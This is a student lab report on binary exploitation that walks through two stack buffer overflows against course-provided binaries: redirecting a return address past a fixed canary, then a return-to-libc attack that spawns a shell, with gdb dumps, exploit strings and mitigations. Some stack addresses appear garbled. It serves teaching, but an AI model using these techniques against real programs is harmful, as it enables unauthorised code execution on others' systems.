

SECURE SYSTEMS ENGINEERING

Lab Report on Binary Exploitation using buffer overflow

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CS6570 - LAB 1 Report

Introduction

In this assignment we will be exploiting certain vulnerabilities in C and using them to run our payload. We will overflow the buffer and write into the stack to change the program flow as per our convenience.

Lab_1

Aim

Given source code (**lab1_1.c**) and executable (**lab1_1**). We have to come up with a exploit string such that we are able to execute the *exploit()* function in the program.

Our Approach

- Generate the *dump* file for the given executable using the command `objdump -d lab1_1 > dump`.
- Look through the dump file to get the address of the function *exploit()* and the return address(address of instruction just after the call to *welcome()*). The line number 634 indicates the instruction immediately after the call to *welcome*.

```

629 8048919: 83 c0 04      add    $0x4,%eax
630 804891c: 8b 00        mov    (%eax),%eax
631 804891e: 83 ec 0c      sub    $0xc,%esp
632 8048921: 50          push   %eax
633 8048922: e8 6e ff ff ff call   8048895 <welcome>
634 8048927: 83 c4 10      add    $0x10,%esp
635 804892a: b8 00 00 00 00 mov    $0x0,%eax
636 804892f: 8b 4d fc      mov    -0x4(%ebp),%ecx
637 8048932: c9          leave  %ecx
638 8048933: 8d 61 fc      lea    -0x4(%ecx),%esp
639 8048936: c3          ret

```

Figure 1: Return Address = 0x8048927

```

600 80488d2: 74 0a      je     80488de <welcome+0x49>
601 80488d4: 83 ec 0c    sub    $0xc,%esp
602 80488d7: 6a 01      push   $0x1
603 80488d9: e8 22 5a 00 00 call   804e300 <exit>
604 80488de: 90        nop
605 80488df: c9        leave  %ecx
606 80488e0: c3        ret

```

Figure 2: Exit function Address = 0x0804e300

- Now we use gdb to look through the stack, registers and value of local variables at different stages of execution using breakpoints. The breakpoints are added just after *strcpy* to analyse the stack after input, before the *welcome* function exits, to know the location of return address.

- We run the **list** command to look at the source code and get the value of the canary. This value is converted to hexadecimal **0x55565758** and is located on the stack. We must ensure to keep this canary intact while we build out exploit string.
- We give some random input and add a break point after the `strcpy()` is executed. Here we try to examine the stack content for the location of the canary and return address.
- We use this information to know how many fill-in characters should be given in our exploit string.

```
(gdb) x/32x $esp
0xffffcf40: 0x41414141 0x00414141 0x00000001 0x55565758
0xffffcf50: 0x00000002 0xffffd054 0xffffcf78 0x08048927
0xffffcf60: 0xffffd265 0x00000044 0x00000000 0x00000002
0xffffcf70: 0x080ea070 0xffffcf90 0x00000000 0x08048b61
0xffffcf80: 0x080ea00c 0x00000044 0x00000000 0x08048b61
0xffffcf90: 0x00000002 0xffffd054 0xffffd060 0xffffcfb4
0xffffcfa0: 0x00000000 0x00000002 0xffffd054 0x080488e1
0xffffcfb0: 0x00000000 0x080481a8 0x080ea00c 0x00000044
```

Figure 3: Canary at 0xffffcfac , Return Address at 0xffffcfbc

- Now we create an exploit string such that the value of the canary isn't changed and the return address is changed to the address of **exploit()** function.

Exploit String

```
1 #!/bin/bash
2 python -c 'print("AAAAAAAAAAAAXWVUAAAAAAAAAAAA|\x88\x04\x08\x03\xe3\x04\x08")' > exploit_string
```

Executing the exploit String

- As we can see in the figure the exploit doesn't change the canary (**canary = 0x55565758**) in the stack

```
Breakpoint 1, welcome (
  name=0x804e303 <exit+3> "j\001hp\240\016\b\377t$\034\350\315\376\377\377f\220f\220f\220f\220Uw1\300V$271\001") at lab1_1.c:18
18      printf("Welcome group %s, %s.\n", words, name);
(gdb) x/32x $esp
0xffffcf80: 0x41414141 0x41414141 0x41414141 0x55565758
0xffffcf90: 0x41414141 0x41414141 0x41414141 0x0804887c
0xffffcfa0: 0x0804e303 0x00000000 0xc2da2203 0x00000002
0xffffcfb0: 0x080ea070 0xffffcf00 0xc2da2203 0x08048b61
0xffffcfc0: 0x080ea00c 0x0000008e 0xc2da2203 0x08048b61
0xffffcf00: 0x00000002 0xffffd094 0xffffd0a0 0xffffcff4
0xffffcfe0: 0x00000000 0x00000002 0xffffd094 0x080488e1
0xffffcff0: 0x00000000 0x080481a8 0x080ea00c 0x0000008e
```

- We were also able to change the return address in the stack to the address of `exploit()` function (at `0xffffcf8c` in the stack)
- Note: if we have **0x00** in our hexadecimal value then it cannot be stored in the stack, since it stops reading at **0x00**. Hence, we need to find better methods to implement them.
- The address of `exit()`, has **0x00** so we analyzed the function definition and found that the first instruction can be ignored. Hence, by referring to the **next instruction's** address in the **exit()** function, we were able to exit normally.
- Our exploit string thus successfully changed the return address in the **exploit** function stack frame to `0x0804e303` (the `exit()`).
- Now during the return from `exploit` function as we had pushed the address of `exit` (next instruction in `exit`) into the stack. The `$esp` which is pointing at this address (can be seen in the below figure) is taken to set the value of `$eip` to `0x0804e303` and later is decremented. The `$eip` on execution performs a **clean exit**.

```
(gdb) info registers $ebp $eip $esp
ebp            0x41414141      0x41414141
eip            0x8048894      0x8048894 <exploit+24>
esp            0xffffcfa0      0xffffcfa0
(gdb) x/32x $esp
0xffffcfa0:    0x0804e303      0x00000000      0x00000000      0x00000002
0xffffcfb0:    0x080ea070      0xffffcfd0      0x00000000      0x08048b61
0xffffcfc0:    0x080ea00c      0x00000044      0x00000000      0x08048b61
0xffffcfd0:    0x00000002      0xffffd094      0xffffd0a0      0xffffcff4
0xffffcfe0:    0x00000000      0x00000002      0xffffd094      0x080488e1
0xffffcff0:    0x00000000      0x080481a8      0x080ea00c      0x00000044
0xfffffd00:    0x00000000      0x954422ca      0x63cdcd25      0x00000000
0xfffffd10:    0x00000000      0x00000000      0x00000000      0x00000000
```

Figure 4: This is the stack and register info just before we execute the ret command on the exploit function

Output

```
esctf@osboxes:~/Documents/Lab1/lab1/lab1_1$ ./lab1_1 $(cat exploit_string1)
Welcome group AAAAAAAAAAAAAAXWVUAAAAAAAAAAAAA|, j3hpot$ffffffffffUW1VS.
Exploit succesfull...
esctf@osboxes:~/Documents/Lab1/lab1/lab1_1$
```

Lab_2

Aim

Given source code **lab1_2.c** and executable **lab1_2**. We have to come up with the exploit string such that we are able to spawn a shell (the binary calls **\bin\sh**).

Our Approach

- Generate the dump file for the given executable using the command **objdump -d lab2_2 > dump**. We analyse it to find the return address after the call to **get_name()**. This is used to identify the location on stack where return address is present.
- To enter the shell, we need to call the **system** function with **\bin\sh** as its argument. Hence we find the **system** function in gdb using the command **p system**. Similarly, we can also find the address of the **exit** function to implement our clean exit. (The command **p exit**)

```
(gdb) p system
$1 = {<text variable, no debug info>} 0x8048340 <system@plt>
```

Figure 5: System Address = 0x08048340

```
(gdb) p exit
$6 = {<text variable, no debug info>} 0xf7e337c0 <exit>
```

Figure 6: exit address = 0xf7e337c0

- To find the address of the string **\bin\sh** (argument to the system call) we use the **find** command, **find s_addr, e_addr, "\bin\sh"**
- The command "info proc map" gives us the address mapping of processes. From here we get start and end address of libc, which is used as the arguments for the find command. We search for **\bin\sh** from **0xf7e05000** to **0xf7fb6000**. We find the address of the string to be **0xf7f5e12b**.

```
(gdb) info proc map
process 7707
Mapped address spaces:

Start Addr   End Addr   Size      Offset objfile
-----
0x8048000    0x8049000   0x1000     0x0    /home/escctf/Documents/Lab1/lab1/lab1_2/lab1_2
0x804a000    0x804b000   0x1000     0x0    /home/escctf/Documents/Lab1/lab1/lab1_2/lab1_2
0x804c000    0x804d000   0x1000     0x1000 /home/escctf/Documents/Lab1/lab1/lab1_2/lab1_2
0xf7e04000   0xf7e05000   0x1000     0x0    /lib32/libc-2.23.so
0xf7e05000   0xf7fb2000   0x1ad000   0x0    /lib32/libc-2.23.so
0xf7fb2000   0xf7fb3000   0x1000     0x1ad000 /lib32/libc-2.23.so
0xf7fb3000   0xf7fb5000   0x2000     0x1ad000 /lib32/libc-2.23.so
0xf7fb5000   0xf7fb6000   0x1000     0x1af000 /lib32/libc-2.23.so
0xf7fb6000   0xf7fb9000   0x3000     0x0    [vdso]
0xf7fb9000   0xf7fd4000   0x1000     0x0    [vvar]
0xf7fd4000   0xf7fd7000   0x3000     0x0    [vdso]
0xf7fd7000   0xf7fd9000   0x2000     0x0    [vdso]
0xf7fd9000   0xf7ffc000   0x23000    0x0    /lib32/Ld-2.23.so
0xf7ffc000   0xf7ffd000   0x1000     0x22000 /lib32/Ld-2.23.so
0xf7ffd000   0xf7ffe000   0x1000     0x23000 /lib32/Ld-2.23.so
0xf7ffe000   0xffffd000   0x21000    0x0    [stack]

(gdb) find 0xf7e05000,0xf7fb6000, "\bin/sh"
0xf7f5e12b
1 pattern found.
```

- Now we look at the stack content make our input string such that the return address in stack is changed to address of `system()` function (which we already found), the arguments of the `system` function should be the address of the string `\bin\sh`, and the return address from `system` function should point to the address of `exit`.
- We have to remember that after calling a function, the `esp` points to return address and `esp+4` points to the first argument. This is kept in mind while creating the exploit string.




Figure 7: Stack before the `ret` statement in `get_name` function




Figure 8: Stack after `eip` has loaded `system`'s address

Exploit String

```
1 #!/bin/bash
2 python -c 'print("AAAABBBBCCCCDDDD\x21\x43\x65\x87EEEEFFFFGGGG\x40
3 \x83\x04\x08\xc0\x37\xe3\xf7\x2b\xe1\xf5\xf7")' > exploit_string
```

Execution of Exploit String

- We add break points just before and after `strcpy` function to see that our exploit string changed the return address from `get_name` to the address of **system** function. We can also see that we pushed the address of `\bin\sh` 4 bytes after the `$esp` (i.e as

arguments to `system()`). At `$esp` we have the address to `exit`, that acts as the return address when we return from the `system()` function.

```
Breakpoint 2, get_name (input=0xf7e337c0 <exit> "\350\304\353\016")
at lab1.c:12
12  in lab1.c
(gdb) x/32x $esp
0xffffcfab: 0xffffffff 0x0000002f 0xf7e1dc8 0x41414141
0xffffcfb0: 0x42424242 0x43434343 0x44444444 0x87654321
0xffffcfc0: 0x45454545 0x46464646 0x47474747 0x00000000
0xffffcfd0: 0xf7e337c0 0xf7f5e12b 0xffffd000 0x00000000
0xffffcf00: 0xf7fb53dc 0xffffd000 0x00000000 0xf7e1d647
0xffffcf80: 0xf7fb5000 0xf7fb5000 0x00000000 0xf7e1d647
0xffffd000: 0x00000002 0xffffd094 0xffffd0a0 0x00000000
0xffffd010: 0x00000000 0x00000000 0xf7fb5000 0xf7f7dc04
```

Figure 9: Stack just before strcpy

```
Breakpoint 2, get_name (input=0xf7e337c0 <exit> "\350\304\353\016")
at lab1.c:12
12  in lab1.c
(gdb) x/32x $esp
0xffffcfab: 0xffffffff 0x0000002f 0xf7e1dc8 0x41414141
0xffffcfb0: 0x42424242 0x43434343 0x44444444 0x87654321
0xffffcfc0: 0x45454545 0x46464646 0x47474747 0x00000000
0xffffcfd0: 0xf7e337c0 0xf7f5e12b 0xffffd000 0x00000000
0xffffcf00: 0xf7fb53dc 0xffffd000 0x00000000 0xf7e1d647
0xffffcf80: 0xf7fb5000 0xf7fb5000 0x00000000 0xf7e1d647
0xffffd000: 0x00000002 0xffffd094 0xffffd0a0 0x00000000
0xffffd010: 0x00000000 0x00000000 0xf7fb5000 0xf7f7dc04
```

Figure 10: Stack after strcpy

- We break at the `ret` instruction of the `get_name()` function and look at the stack content. We know that the value at the `$esp` is the return address which points to the address of `system()` function.

```
0x080484ab <+64>: add $0x10,%esp
0x080484ae <+67>: nop
0x080484af <+68>: leave
---Type <return> to continue, or q <return> to quit---
=> 0x080484b0 <+69>: ret
End of assembler dump.
(gdb) info registers $eip $esp $ebp
eip 0x080484b0 0x080484b0 <get_name+69>
esp 0xffffcfcc 0xffffcfcc
ebp 0x47474747 0x47474747
(gdb) x/32x $esp
0xffffcfcc: 0x08048340 0xf7e337c0 0xf7f5e12b 0xffffd000
0xffffcfdc: 0x08048531 0xf7fb53dc 0xffffd000 0x00000000
0xffffcfec: 0xf7e1d647 0xf7fb5000 0xf7fb5000 0x00000000
0xffffcffc: 0xf7e1d647 0x00000002 0xffffd094 0xffffd0a0
0xfffffd00: 0x00000000 0x00000000 0x00000000 0xf7fb5000
0xfffffd0c: 0xf7f7dc04 0xf7f7dc00 0x00000000 0xf7fb5000
0xfffffd1c: 0xf7fb5000 0x00000000 0xb1ca5a0f 0x8dc6541f
0xfffffd2c: 0x00000000 0x00000000 0x00000000 0x00000002
```

Output

```
esctf@osboxes:~/Documents/Lab1/lab1/lab1_2$ ./lab1_2 $(cat exploit_string2)
dumpfile exploit_string2 gen2.py lab1_2 lab1_2.c
Welcome group AAAABBBBCCCCDDDD!CeEEEEFFFGGGG@77777777.
$ ls
dumpfile exploit_string2 gen2.py lab1_2 lab1_2.c
$ ls -al
total 48
drwxrwxr-x 3 esctf esctf 4096 Feb 9 11:55 .
drwxrwxr-x 4 esctf esctf 4096 Feb 9 00:40 ..
-rw-rw-r-- 1 esctf esctf 11940 Feb 9 11:55 dumpfile
-rw-rw-r-- 1 esctf esctf 45 Feb 8 03:42 exploit_string2
-rw-rw-r-- 1 esctf esctf 135 Feb 8 03:42 gen2.py
-rwxrwxr-x 1 esctf esctf 8576 Jan 31 04:06 lab1_2
-rw-rw-r-- 1 esctf esctf 424 Jan 31 04:41 lab1_2.c
drwxrwxr-x 2 esctf esctf 4096 Feb 8 04:00 .vscode
$ exit
esctf@osboxes:~/Documents/Lab1/lab1/lab1_2$
```

Ways to Secure

- One way to secure is to simply **use languages which do not allow such vulnerabilities**. In a language like C, we are given access to stack and memory which makes it more vulnerable to such attacks. We can instead use languages like rust, java, python and .net which are not prone to such vulnerabilities.
- By using **runtime OS protection** (runtime array bounds checking). This ensures that every program run is within the buffer space or memory available and checks every data written into the memory.
- Instead of having a fixed value for the canary we can have a **random canary**. Hence the value of the canary changes on every execution making it more difficult for the attacker to generate an exploit string.
- Another way is to use **ASLR (Address Space Layout Randomization)**. ASLR increases the control flow integrity of a system by randomizing the offsets it uses in memory layouts. Attackers trying to do the return to libc attack must locate the payload first, if aslr is enabled then makes it difficult for the attacker to locate the payload in the memory.
- Another alternative is instead of using functions like strcpy() and strcat() which are prone to buffer overflow attacks we can use their **strn- versions**. These versions only write to maximum size of the target buffer. Ex : strncpy() , strncat()